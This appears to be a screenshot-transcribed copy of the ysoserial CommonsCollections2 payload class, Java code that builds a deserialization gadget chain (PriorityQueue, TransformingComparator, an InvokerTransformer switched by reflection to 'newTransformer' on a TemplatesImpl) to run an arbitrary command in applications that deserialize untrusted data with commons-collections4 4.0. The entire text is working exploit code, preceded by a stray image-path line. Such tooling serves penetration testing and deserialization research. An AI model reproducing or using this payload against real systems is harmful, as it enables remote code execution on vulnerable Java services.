 /rawtypes, unchecked/
@Dependencies({ "org.apache.commons:commons-collections4:4.0" })
@Authors({ Authors.FROHOFF })
public class CommonsCollections2 implements ObjectPayload<Queue<Object>> {
public Queue<Object> getObject(final String command) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command);
// mock method name until armed
final InvokerTransformer transformer = new InvokerTransformer( methodName: "toString", new Class[0], new Object[0]);
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2,new TransformingComparator(transformer));
// stub data for replacement later
queue.add(1);
queue.add(1);
// switch method called by comparator
Reflections.setFieldValue(transformer, fieldName: "iMethodName", value: "newTransformer");
// switch contents of queue
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, fieldName: "queue");
queueArray[0] = templates;
queueArray[1] = 1;
return queue;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(CommonsCollections2.class, args);
}
}